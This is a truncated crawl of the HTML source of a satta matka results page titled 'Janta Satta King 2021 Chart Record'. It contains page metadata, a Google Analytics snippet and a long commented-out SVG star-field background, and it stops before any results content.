

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dpbossmatka.net/satta-king-record-chart-janta-2021.php
body_size: 50517
content:
<!DOCTYPE html>
<html lang="en">
    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <head>
        <meta charset="utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
       <!--  <link rel="apple-touch-icon" sizes="76x76" href="../assets/img/apple-icon.png">-->
        <link rel="icon" type="image/png" href="/img/favicon.png"> 
        <title>Janta Satta | Janta Satta King 2021 Chart Record | Dpboss Matka</title>
        <meta name="description" content="You can get here latest Online updated results of Janta 2021 Chart Record, Live Satta King Result, and Janta Satta Chart 2021 Record in the best destination of Dpboss Matka website.">  
        <meta name='dmca-site-verification' content='anRPZ3ZRUjVyTERQMk1ML3dQQWw1L3dQQXRaR3lPSytKV2VPWVA0Yk1iOD01'/>
        <meta name="google-site-verification" content="ugB_gmFJahmjse-vtxI4tDtokaTfQdA8uiP3EMlW4nU" />    

        <!-- Extra details for Live View on GitHub Pages -->
        <!--     Fonts and icons     -->
       <!--  <link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,600,700,800" rel="stylesheet" /> -->
        <link href="css/common.css" rel="stylesheet" />
		<link rel="canonical" href="https://dpbossmatka.net/satta-king-record-chart-janta-2021.php">

        <!-- <link href="css/all.css" rel="stylesheet"> -->
        <!-- Nucleo Icons -->
        <!-- <link href="css/nucleo-icons.css" rel="stylesheet" /> -->
        <!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"> -->
        <link href="css/blk-design-system-pro.mine209.css?v=1.0.0" rel="stylesheet" />
        <!-- <link rel="stylesheet" href="css/font-awesome.min.css"> -->
        <!-- CSS Files -->
        
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-174198286-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-174198286-1');
</script>

        
</head>
<body><div id='div-background' style='height:100vh;position: fixed;width: 100%;top: 0px;background-color:#000;'>
  <!-- Stars -->
  <!--<div class="stars">  
      <div class="starWrap starProject">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 599.456 593.71" enable-background="new 0 0 599.456 593.71" xml:space="preserve" id="stars">
                  <circle fill="#FFFFFF" cx="287.793" cy="0.398" r="0.398"/>
                  <circle fill="#FFFFFF" cx="300.965" cy="15.945" r="0.398"/>
                  <circle fill="#FFFFFF" cx="306.237" cy="22.961" r="0.398"/>
                  <circle fill="#FFFFFF" cx="282.496" cy="16.214" r="0.398"/>
                  <circle fill="#FFFFFF" cx="257.775" cy="32.352" r="0.398"/>
                  <circle fill="#FFFFFF" cx="287.624" cy="62.283" r="0.398"/>
                  <circle fill="#FFFFFF" cx="240.963" cy="68.985" r="0.398"/>
                  <circle fill="#FFFFFF" cx="183.157" cy="79.314" r="0.398"/>
                  <circle fill="#FFFFFF" cx="146.147" cy="75.118" r="0.398"/>
                  <circle fill="#FFFFFF" cx="104.511" cy="75.817" r="0.398"/>
                  <circle fill="#FFFFFF" cx="256.101" cy="75.548" r="0.398"/>
                  <circle fill="#FFFFFF" cx="238.941" cy="85.554" r="0.398"/>
                  <circle fill="#FFFFFF" cx="199.887" cy="82.994" r="0.398"/>
                  <circle fill="#FFFFFF" cx="176.917" cy="65.08" r="0.878"/>
                  <circle fill="#FFFFFF" cx="198.757" cy="44.455" r="0.398"/>
                  <circle fill="#FFFFFF" cx="133.344" cy="62.638" r="0.398"/>
                  <circle fill="#FFFFFF" cx="161.909" cy="57.85" r="0.398"/>
                  <circle fill="#FFFFFF" cx="157.283" cy="29.393" r="0.398"/>
                  <circle fill="#FFFFFF" cx="173.604" cy="58.872" r="0.398"/>
                  <circle fill="#FFFFFF" cx="251.83" cy="18.15" r="0.398"/>
                  <circle fill="#FFFFFF" cx="233.537" cy="26.273" r="0.398"/>
                  <circle fill="#FFFFFF" cx="264.063" cy="103.144" r="0.398"/>
                  <circle fill="#FFFFFF" cx="265.408" cy="108.308" r="0.398"/>
                  <circle fill="#FFFFFF" cx="269.012" cy="124.984" r="0.398"/>
                  <circle fill="#FFFFFF" cx="290.991" cy="154.549" r="0.398"/>
                  <circle fill="#FFFFFF" cx="255.079" cy="145.534" r="0.398"/>
                  <circle fill="#FFFFFF" cx="245.988" cy="116.754" r="0.398"/>
                  <circle fill="#FFFFFF" cx="231.55" cy="113.419" r="0.398"/>
                  <circle fill="#FFFFFF" cx="224.202" cy="123.209" r="0.398"/>
                  <circle fill="#FFFFFF" cx="229.581" cy="131.709" r="0.398"/>
                  <circle fill="#FFFFFF" cx="238.134" cy="141.607" r="0.398"/>
                  <circle fill="#FFFFFF" cx="230.872" cy="153.925" r="0.398"/>
                  <circle fill="#FFFFFF" cx="180.414" cy="170.709" r="0.398"/>
                  <circle fill="#FFFFFF" cx="256.317" cy="191.334" r="0.398"/>
                  <circle fill="#FFFFFF" cx="235.714" cy="193.948" r="0.398"/>
                  <circle fill="#FFFFFF" cx="224.094" cy="193.948" r="0.398"/>
                  <circle fill="#FFFFFF" cx="244.321" cy="208.795" r="0.398"/>
                  <circle fill="#FFFFFF" cx="266.936" cy="221.759" r="0.398"/>
                  <circle fill="#FFFFFF" cx="291.444" cy="227.999" r="0.398"/>
                  <circle fill="#FFFFFF" cx="259.652" cy="242.362" r="0.398"/>
                  <circle fill="#FFFFFF" cx="247.979" cy="240.103" r="0.398"/>
                  <circle fill="#FFFFFF" cx="239.802" cy="230.958" r="0.398"/>
                  <circle fill="#FFFFFF" cx="245.127" cy="225.009" r="0.398"/>
                  <circle fill="#FFFFFF" cx="233.669" cy="241.071" r="0.398"/>
                  <circle fill="#FFFFFF" cx="221.566" cy="236.983" r="0.398"/>
                  <circle fill="#FFFFFF" cx="189.881" cy="228.613" r="0.398"/>
                  <circle fill="#FFFFFF" cx="171.452" cy="204.922" r="0.398"/>
                  <circle fill="#FFFFFF" cx="199.403" cy="193.41" r="0.398"/>
                  <circle fill="#FFFFFF" cx="130.515" cy="219.123" r="0.398"/>
                  <circle fill="#FFFFFF" cx="112.849" cy="204.523" r="0.878"/>
                  <circle fill="#FFFFFF" cx="101.176" cy="199.865" r="0.398"/>
                  <circle fill="#FFFFFF" cx="105.372" cy="210.678" r="0.398"/>
                  <circle fill="#FFFFFF" cx="104.318" cy="220.522" r="0.398"/>
                  <circle fill="#FFFFFF" cx="74.656" cy="232.572" r="0.398"/>
                  <circle fill="#FFFFFF" cx="107.846" cy="235.638" r="0.398"/>
                  <circle fill="#FFFFFF" cx="84.338" cy="218.294" r="0.398"/>
                  <circle fill="#FFFFFF" cx="66.264" cy="214.551" r="0.398"/>
                  <circle fill="#FFFFFF" cx="10.964" cy="203.577" r="0.398"/>
                  <circle fill="#FFFFFF" cx="46.005" cy="194.593" r="0.398"/>
                  <circle fill="#FFFFFF" cx="40.389" cy="177.702" r="0.878"/>
                  <circle fill="#FFFFFF" cx="74.225" cy="144.296" r="0.398"/>
                  <circle fill="#FFFFFF" cx="125.19" cy="146.018" r="0.398"/>
                  <circle fill="#FFFFFF" cx="145.556" cy="159.896" r="0.398"/>
                  <circle fill="#FFFFFF" cx="183.857" cy="160.295" r="0.398"/>
                  <circle fill="#FFFFFF" cx="185.255" cy="181.844" r="0.398"/>
                  <circle fill="#FFFFFF" cx="117.475" cy="137.734" r="0.398"/>
                  <circle fill="#FFFFFF" cx="163.523" cy="116.862" r="0.398"/>
                  <circle fill="#FFFFFF" cx="164.814" cy="129.449" r="0.398"/>
                  <circle fill="#FFFFFF" cx="186.062" cy="113.871" r="0.398"/>
                  <circle fill="#FFFFFF" cx="202.093" cy="94.914" r="0.398"/>
                  <circle fill="#FFFFFF" cx="89.395" cy="106.587" r="0.398"/>
                  <circle fill="#FFFFFF" cx="89.686" cy="109.815" r="0.398"/>
                  <circle fill="#FFFFFF" cx="79.013" cy="106.587" r="0.398"/>
                  <circle fill="#FFFFFF" cx="56.742" cy="196.853" r="0.398"/>
                  <circle fill="#FFFFFF" cx="45.715" cy="147.201" r="0.398"/>
                  <circle fill="#FFFFFF" cx="75.022" cy="110.675" r="0.398"/>
                  <circle fill="#FFFFFF" cx="80.067" cy="116.862" r="0.398"/>
                  <circle fill="#FFFFFF" cx="112.203" cy="112.472" r="0.398"/>
                  <circle fill="#FFFFFF" cx="115.7" cy="254.197" r="0.398"/>
                  <circle fill="#FFFFFF" cx="96.227" cy="283.568" r="0.398"/>
                  <circle fill="#FFFFFF" cx="72.611" cy="282.492" r="0.398"/>
                  <circle fill="#FFFFFF" cx="50.986" cy="284.267" r="0.398"/>
                  <circle fill="#FFFFFF" cx="46.253" cy="288.947" r="0.398"/>
                  <circle fill="#FFFFFF" cx="21.723" cy="303.418" r="0.878"/>
                  <circle fill="#FFFFFF" cx="18.71" cy="333.488" r="0.398"/>
                  <circle fill="#FFFFFF" cx="54.913" cy="351.993" r="0.398"/>
                  <circle fill="#FFFFFF" cx="6.876" cy="342.902" r="0.398"/>
                  <circle fill="#FFFFFF" cx="12.632" cy="356.781" r="0.398"/>
                  <circle fill="#FFFFFF" cx="10.318" cy="339.513" r="0.398"/>
                  <circle fill="#FFFFFF" cx="0.398" cy="348.26" r="0.398"/>
                  <circle fill="#FFFFFF" cx="11.771" cy="323.989" r="0.398"/>
                  <circle fill="#FFFFFF" cx="31.965" cy="326.549" r="0.398"/>
                  <circle fill="#FFFFFF" cx="64.65" cy="303.095" r="0.398"/>
                  <circle fill="#FFFFFF" cx="64.22" cy="293.358" r="0.398"/>
                  <circle fill="#FFFFFF" cx="74.709" cy="293.358" r="0.398"/>
                  <circle fill="#FFFFFF" cx="84.199" cy="299.276" r="0.398"/>
                  <circle fill="#FFFFFF" cx="89.556" cy="303.418" r="0.398"/>
                  <circle fill="#FFFFFF" cx="106.286" cy="320.47" r="0.398"/>
                  <circle fill="#FFFFFF" cx="127.987" cy="303.019" r="0.398"/>
                  <circle fill="#FFFFFF" cx="128.611" cy="305.753" r="0.398"/>
                  <circle fill="#FFFFFF" cx="151.311" cy="297.285" r="0.398"/>
                  <circle fill="#FFFFFF" cx="179.445" cy="297.684" r="0.398"/>
                  <circle fill="#FFFFFF" cx="184.233" cy="299.814" r="0.398"/>
                  <circle fill="#FFFFFF" cx="203.384" cy="321.708" r="0.398"/>
                  <circle fill="#FFFFFF" cx="296.393" cy="309.335" r="0.398"/>
                  <circle fill="#FFFFFF" cx="260.997" cy="332.574" r="0.398"/>
                  <circle fill="#FFFFFF" cx="246.849" cy="331.014" r="0.398"/>
                  <circle fill="#FFFFFF" cx="269.604" cy="348.228" r="0.398"/>
                  <circle fill="#FFFFFF" cx="267.344" cy="352.8" r="0.398"/>
                  <circle fill="#FFFFFF" cx="253.842" cy="358.018" r="0.398"/>
                  <circle fill="#FFFFFF" cx="237.166" cy="350.057" r="0.398"/>
                  <circle fill="#FFFFFF" cx="230.496" cy="341.773" r="0.398"/>
                  <circle fill="#FFFFFF" cx="221.942" cy="343.655" r="0.398"/>
                  <circle fill="#FFFFFF" cx="219.898" cy="359.471" r="0.398"/>
                  <circle fill="#FFFFFF" cx="216.724" cy="361.246" r="0.398"/>
                  <circle fill="#FFFFFF" cx="221.996" cy="382.01" r="0.398"/>
                  <circle fill="#FFFFFF" cx="179.069" cy="354.791" r="0.398"/>
                  <circle fill="#FFFFFF" cx="182.189" cy="361.246" r="0.398"/>
                  <circle fill="#FFFFFF" cx="174.227" cy="359.525" r="0.398"/>
                  <circle fill="#FFFFFF" cx="166.589" cy="358.449" r="0.398"/>
                  <circle fill="#FFFFFF" cx="173.829" cy="364.043" r="0.398"/>
                  <circle fill="#FFFFFF" cx="146.309" cy="355.759" r="0.398"/>
                  <circle fill="#FFFFFF" cx="150.236" cy="371.305" r="0.398"/>
                  <circle fill="#FFFFFF" cx="141.951" cy="389.649" r="0.398"/>
                  <circle fill="#FFFFFF" cx="138.347" cy="406.11" r="0.398"/>
                  <circle fill="#FFFFFF" cx="156.669" cy="419.182" r="0.398"/>
                  <circle fill="#FFFFFF" cx="173.851" cy="411.543" r="0.398"/>
                  <circle fill="#FFFFFF" cx="175.25" cy="416.653" r="0.398"/>
                  <circle fill="#FFFFFF" cx="180.629" cy="417.675" r="0.398"/>
                  <circle fill="#FFFFFF" cx="166.589" cy="386.045" r="0.398"/>
                  <circle fill="#FFFFFF" cx="185.847" cy="379.751" r="0.398"/>
                  <circle fill="#FFFFFF" cx="187.299" cy="383.754" r="0.398"/>
                  <circle fill="#FFFFFF" cx="192.141" cy="380.719" r="0.398"/>
                  <circle fill="#FFFFFF" cx="190.85" cy="382.732" r="0.398"/>
                  <circle fill="#FFFFFF" cx="199.887" cy="390.047" r="0.398"/>
                  <circle fill="#FFFFFF" cx="213.152" cy="388.466" r="0.398"/>
                  <circle fill="#FFFFFF" cx="209.624" cy="400.515" r="0.398"/>
                  <circle fill="#FFFFFF" cx="220.544" cy="404.904" r="0.398"/>
                  <circle fill="#FFFFFF" cx="242.223" cy="416.761" r="0.398"/>
                  <circle fill="#FFFFFF" cx="242.223" cy="424.292" r="0.398"/>
                  <circle fill="#FFFFFF" cx="257.123" cy="435.051" r="0.398"/>
                  <circle fill="#FFFFFF" cx="272.939" cy="435.449" r="0.398"/>
                  <circle fill="#FFFFFF" cx="264.493" cy="458.612" r="0.398"/>
                  <circle fill="#FFFFFF" cx="257.554" cy="465.821" r="0.398"/>
                  <circle fill="#FFFFFF" cx="287.355" cy="470.07" r="0.398"/>
                  <circle fill="#FFFFFF" cx="269.711" cy="484.81" r="0.398"/>
                  <circle fill="#FFFFFF" cx="265.708" cy="499.334" r="0.398"/>
                  <circle fill="#FFFFFF" cx="254.757" cy="514.303" r="0.398"/>
                  <circle fill="#FFFFFF" cx="285.257" cy="532.762" r="0.398"/>
                  <circle fill="#FFFFFF" cx="301.525" cy="577.313" r="0.398"/>
                  <circle fill="#FFFFFF" cx="241.577" cy="569.104" r="0.398"/>
                  <circle fill="#FFFFFF" cx="225.116" cy="563.886" r="0.398"/>
                  <circle fill="#FFFFFF" cx="302.31" cy="515.956" r="0.398"/>
                  <circle fill="#FFFFFF" cx="244.643" cy="515.149" r="0.398"/>
                  <circle fill="#FFFFFF" cx="230.388" cy="506.758" r="0.398"/>
                  <circle fill="#FFFFFF" cx="228.236" cy="496.483" r="0.398"/>
                  <circle fill="#FFFFFF" cx="237.973" cy="489.813" r="0.398"/>
                  <circle fill="#FFFFFF" cx="228.774" cy="519.015" r="0.398"/>
                  <circle fill="#FFFFFF" cx="266.107" cy="493.955" r="0.398"/>
                  <circle fill="#FFFFFF" cx="285.957" cy="476.31" r="0.398"/>
                  <circle fill="#FFFFFF" cx="275.79" cy="428.671" r="0.398"/>
                  <circle fill="#FFFFFF" cx="280.233" cy="417.277" r="0.398"/>
                  <circle fill="#FFFFFF" cx="283.644" cy="415.846" r="0.398"/>
                  <circle fill="#FFFFFF" cx="302.74" cy="406.917" r="0.398"/>
                  <circle fill="#FFFFFF" cx="300.589" cy="412.834" r="0.398"/>
                  <circle fill="#FFFFFF" cx="300.987" cy="427.681" r="0.398"/>
                  <circle fill="#FFFFFF" cx="264.17" cy="409.391" r="0.398"/>
                  <circle fill="#FFFFFF" cx="276.973" cy="403.474" r="0.398"/>
                  <circle fill="#FFFFFF" cx="274.306" cy="397.579" r="0.398"/>
                  <circle fill="#FFFFFF" cx="258.522" cy="392.5" r="0.398"/>
                  <circle fill="#FFFFFF" cx="277.372" cy="392.124" r="0.398"/>
                  <circle fill="#FFFFFF" cx="286.925" cy="387.712" r="0.398"/>
                  <circle fill="#FFFFFF" cx="187.698" cy="400.515" r="0.398"/>
                  <circle fill="#FFFFFF" cx="223.556" cy="320.04" r="0.398"/>
                  <circle fill="#FFFFFF" cx="182.189" cy="330.476" r="0.398"/>
                  <circle fill="#FFFFFF" cx="111.988" cy="332.036" r="0.398"/>
                  <circle fill="#FFFFFF" cx="134.313" cy="327.195" r="0.398"/>
                  <circle fill="#FFFFFF" cx="129.633" cy="332.435" r="0.398"/>
                  <circle fill="#FFFFFF" cx="139.961" cy="338.437" r="0.398"/>
                  <circle fill="#FFFFFF" cx="149.213" cy="336.447" r="0.398"/>
                  <circle fill="#FFFFFF" cx="153.947" cy="325.742" r="0.878"/>
                  <circle fill="#FFFFFF" cx="52.869" cy="317.458" r="0.398"/>
                  <circle fill="#FFFFFF" cx="29.039" cy="294.596" r="0.398"/>
                  <circle fill="#FFFFFF" cx="39.206" cy="309.626" r="0.398"/>
                  <circle fill="#FFFFFF" cx="60.831" cy="326.549" r="0.398"/>
                  <circle fill="#FFFFFF" cx="55.559" cy="357.588" r="0.398"/>
                  <circle fill="#FFFFFF" cx="51.502" cy="368.132" r="0.398"/>
                  <circle fill="#FFFFFF" cx="76.216" cy="354.091" r="0.398"/>
                  <circle fill="#FFFFFF" cx="41.465" cy="372.865" r="0.398"/>
                  <circle fill="#FFFFFF" cx="39.029" cy="378.998" r="0.398"/>
                  <circle fill="#FFFFFF" cx="28.339" cy="381.827" r="0.398"/>
                  <circle fill="#FFFFFF" cx="17.312" cy="381.03" r="0.398"/>
                  <circle fill="#FFFFFF" cx="13.438" cy="376.147" r="0.398"/>
                  <circle fill="#FFFFFF" cx="55.16" cy="388.896" r="0.398"/>
                  <circle fill="#FFFFFF" cx="65.479" cy="383.678" r="0.398"/>
                  <circle fill="#FFFFFF" cx="68.631" cy="386.583" r="0.878"/>
                  <circle fill="#FFFFFF" cx="64.112" cy="390.51" r="0.398"/>
                  <circle fill="#FFFFFF" cx="99.185" cy="407.885" r="0.398"/>
                  <circle fill="#FFFFFF" cx="112.526" cy="417.675" r="0.398"/>
                  <circle fill="#FFFFFF" cx="116.722" cy="420.15" r="0.398"/>
                  <circle fill="#FFFFFF" cx="113.817" cy="420.096" r="0.398"/>
                  <circle fill="#FFFFFF" cx="115.431" cy="421.28" r="0.398"/>
                  <circle fill="#FFFFFF" cx="115.431" cy="419.827" r="0.398"/>
                  <circle fill="#FFFFFF" cx="72.99" cy="427.412" r="0.398"/>
                  <circle fill="#FFFFFF" cx="54.375" cy="418.074" r="0.398"/>
                  <circle fill="#FFFFFF" cx="52.815" cy="435.589" r="0.398"/>
                  <circle fill="#FFFFFF" cx="93.268" cy="454.847" r="0.398"/>
                  <circle fill="#FFFFFF" cx="87.405" cy="464.96" r="0.398"/>
                  <circle fill="#FFFFFF" cx="87.243" cy="468.51" r="0.398"/>
                  <circle fill="#FFFFFF" cx="55.828" cy="473.567" r="0.398"/>
                  <circle fill="#FFFFFF" cx="107.276" cy="491.05" r="0.398"/>
                  <circle fill="#FFFFFF" cx="122.586" cy="500.141" r="0.398"/>
                  <circle fill="#FFFFFF" cx="108.976" cy="518.323" r="0.398"/>
                  <circle fill="#FFFFFF" cx="106.932" cy="528.759" r="0.398"/>
                  <circle fill="#FFFFFF" cx="134.366" cy="516.925" r="0.398"/>
                  <circle fill="#FFFFFF" cx="150.02" cy="526.285" r="0.398"/>
                  <circle fill="#FFFFFF" cx="124.038" cy="456.245" r="0.398"/>
                  <circle fill="#FFFFFF" cx="136.841" cy="461.786" r="0.398"/>
                  <circle fill="#FFFFFF" cx="157.067" cy="453.448" r="0.398"/>
                  <circle fill="#FFFFFF" cx="162.608" cy="449.844" r="0.398"/>
                  <circle fill="#FFFFFF" cx="193.324" cy="454.245" r="0.398"/>
                  <circle fill="#FFFFFF" cx="206.45" cy="446.401" r="0.398"/>
                  <circle fill="#FFFFFF" cx="229.151" cy="448.392" r="0.398"/>
                  <circle fill="#FFFFFF" cx="232.809" cy="446.939" r="0.398"/>
                  <circle fill="#FFFFFF" cx="203.2" cy="477.408" r="0.398"/>
                  <circle fill="#FFFFFF" cx="189.992" cy="492.449" r="0.398"/>
                  <circle fill="#FFFFFF" cx="186.654" cy="507.156" r="0.398"/>
                  <circle fill="#FFFFFF" cx="202.254" cy="529.614" r="0.398"/>
                  <circle fill="#FFFFFF" cx="179.177" cy="541.912" r="0.398"/>
                  <circle fill="#FFFFFF" cx="178.208" cy="554.688" r="0.398"/>
                  <circle fill="#FFFFFF" cx="160.757" cy="554.688" r="0.398"/>
                  <circle fill="#FFFFFF" cx="150.989" cy="550.836" r="0.398"/>
                  <circle fill="#FFFFFF" cx="187.622" cy="507.694" r="0.398"/>
                  <circle fill="#FFFFFF" cx="173.389" cy="433.276" r="0.398"/>
                  <circle fill="#FFFFFF" cx="181.974" cy="425.745" r="0.398"/>
                  <circle fill="#FFFFFF" cx="142.328" cy="429.402" r="0.398"/>
                  <circle fill="#FFFFFF" cx="162.608" cy="456.407" r="0.398"/>
                  <circle fill="#FFFFFF" cx="69.814" cy="392.177" r="0.398"/>
                  <circle fill="#FFFFFF" cx="77.076" cy="394.544" r="0.398"/>
                  <circle fill="#FFFFFF" cx="75.624" cy="396.427" r="0.398"/>
                  <circle fill="#FFFFFF" cx="77.076" cy="398.041" r="0.398"/>
                  <circle fill="#FFFFFF" cx="79.712" cy="390.295" r="0.398"/>
                  <circle fill="#FFFFFF" cx="90.686" cy="389.057" r="0.398"/>
                  <circle fill="#FFFFFF" cx="92.085" cy="387.39" r="0.398"/>
                  <circle fill="#FFFFFF" cx="88.911" cy="399.009" r="0.398"/>
                  <circle fill="#FFFFFF" cx="86.705" cy="372.65" r="0.398"/>
                  <circle fill="#FFFFFF" cx="72.592" cy="403.743" r="0.398"/>
                  <circle fill="#FFFFFF" cx="69.76" cy="397.256" r="0.398"/>
                  <circle fill="#FFFFFF" cx="69.76" cy="394.921" r="0.398"/>
                  <circle fill="#FFFFFF" cx="69.029" cy="394.146" r="0.398"/>
                  <circle fill="#FFFFFF" cx="66.748" cy="398.041" r="0.398"/>
                  <circle fill="#FFFFFF" cx="48.781" cy="394.383" r="0.398"/>
                  <circle fill="#FFFFFF" cx="72.558" cy="329.669" r="0.398"/>
                  <circle fill="#FFFFFF" cx="29.039" cy="324.559" r="0.398"/>
                  <circle fill="#FFFFFF" cx="30.007" cy="327.571" r="0.398"/>
                  <circle fill="#FFFFFF" cx="66.318" cy="267.591" r="0.398"/>
                  <circle fill="#FFFFFF" cx="47.651" cy="269.151" r="0.398"/>
                  <circle fill="#FFFFFF" cx="34.095" cy="249.323" r="0.398"/>
                  <circle fill="#FFFFFF" cx="48.404" cy="236.036" r="0.398"/>
                  <circle fill="#FFFFFF" cx="11.847" cy="236.176" r="0.398"/>
                  <circle fill="#FFFFFF" cx="45.607" cy="247.957" r="0.398"/>
                  <circle fill="#FFFFFF" cx="23.52" cy="257.478" r="0.398"/>
                  <circle fill="#FFFFFF" cx="13.654" cy="267.591" r="0.398"/>
                  <circle fill="#FFFFFF" cx="44.24" cy="284.267" r="0.398"/>
                  <circle fill="#FFFFFF" cx="114.248" cy="207.795" r="0.398"/>
                  <circle fill="#FFFFFF" cx="196.767" cy="270.927" r="0.398"/>
                  <circle fill="#FFFFFF" cx="153.087" cy="259.63" r="0.398"/>
                  <circle fill="#FFFFFF" cx="171.452" cy="251.238" r="0.398"/>
                  <circle fill="#FFFFFF" cx="172.022" cy="246.343" r="0.398"/>
                  <circle fill="#FFFFFF" cx="117.776" cy="222.835" r="0.398"/>
                  <circle fill="#FFFFFF" cx="199.026" cy="276.629" r="0.398"/>
                  <circle fill="#FFFFFF" cx="282.944" cy="273.509" r="0.398"/>
                  <circle fill="#FFFFFF" cx="257.608" cy="285.774" r="0.398"/>
                  <circle fill="#FFFFFF" cx="195.508" cy="288.302" r="0.398"/>
                  <circle fill="#FFFFFF" cx="230.496" cy="291.96" r="0.398"/>
                  <circle fill="#FFFFFF" cx="220.221" cy="205.513" r="0.398"/>
                  <circle fill="#FFFFFF" cx="211.991" cy="202.017" r="0.398"/>
                  <circle fill="#FFFFFF" cx="212.744" cy="134.129" r="0.398"/>
                  <circle fill="#FFFFFF" cx="192.517" cy="151.558" r="0.398"/>
                  <circle fill="#FFFFFF" cx="370.09" cy="13.901" r="0.398"/>
                  <circle fill="#FFFFFF" cx="321.999" cy="54.353" r="0.398"/>
                  <circle fill="#FFFFFF" cx="334.479" cy="72.321" r="0.398"/>
                  <circle fill="#FFFFFF" cx="373.533" cy="63.821" r="0.398"/>
                  <circle fill="#FFFFFF" cx="416.137" cy="30.2" r="0.398"/>
                  <circle fill="#FFFFFF" cx="450.673" cy="40.26" r="0.398"/>
                  <circle fill="#FFFFFF" cx="433.351" cy="98.626" r="0.878"/>
                  <circle fill="#FFFFFF" cx="418.181" cy="112.311" r="0.398"/>
                  <circle fill="#FFFFFF" cx="466.381" cy="100.777" r="0.398"/>
                  <circle fill="#FFFFFF" cx="462.723" cy="121.595" r="0.398"/>
                  <circle fill="#FFFFFF" cx="456.59" cy="143.328" r="0.398"/>
                  <circle fill="#FFFFFF" cx="516.086" cy="138.67" r="0.398"/>
                  <circle fill="#FFFFFF" cx="532.87" cy="143.597" r="0.398"/>
                  <circle fill="#FFFFFF" cx="543.79" cy="142.93" r="0.398"/>
                  <circle fill="#FFFFFF" cx="572.569" cy="173.022" r="0.398"/>
                  <circle fill="#FFFFFF" cx="574.291" cy="184.588" r="0.398"/>
                  <circle fill="#FFFFFF" cx="545.995" cy="198.359" r="0.398"/>
                  <circle fill="#FFFFFF" cx="517.646" cy="197.96" r="0.398"/>
                  <circle fill="#FFFFFF" cx="558.314" cy="220.576" r="0.398"/>
                  <circle fill="#FFFFFF" cx="553.472" cy="235.477" r="0.398"/>
                  <circle fill="#FFFFFF" cx="550.245" cy="246.935" r="0.398"/>
                  <circle fill="#FFFFFF" cx="586.502" cy="255.004" r="0.398"/>
                  <circle fill="#FFFFFF" cx="593.71" cy="281.524" r="0.398"/>
                  <circle fill="#FFFFFF" cx="598.39" cy="239.941" r="0.398"/>
                  <circle fill="#FFFFFF" cx="535.021" cy="194.217" r="0.398"/>
                  <circle fill="#FFFFFF" cx="510.061" cy="158.175" r="0.398"/>
                  <circle fill="#FFFFFF" cx="515.44" cy="168.181" r="0.398"/>
                  <circle fill="#FFFFFF" cx="503.584" cy="165.652" r="0.398"/>
                  <circle fill="#FFFFFF" cx="495.429" cy="162.21" r="0.398"/>
                  <circle fill="#FFFFFF" cx="497.258" cy="173.022" r="0.398"/>
                  <circle fill="#FFFFFF" cx="477.623" cy="175.873" r="0.398"/>
                  <circle fill="#FFFFFF" cx="481.981" cy="180.768" r="0.398"/>
                  <circle fill="#FFFFFF" cx="497.688" cy="185.61" r="0.398"/>
                  <circle fill="#FFFFFF" cx="461.969" cy="170.332" r="0.398"/>
                  <circle fill="#FFFFFF" cx="458.634" cy="178.908" r="0.398"/>
                  <circle fill="#FFFFFF" cx="444.271" cy="171.301" r="0.398"/>
                  <circle fill="#FFFFFF" cx="419.128" cy="179.854" r="0.398"/>
                  <circle fill="#FFFFFF" cx="438.408" cy="185.61" r="0.398"/>
                  <circle fill="#FFFFFF" cx="436.364" cy="212.453" r="0.398"/>
                  <circle fill="#FFFFFF" cx="455.353" cy="199.327" r="0.398"/>
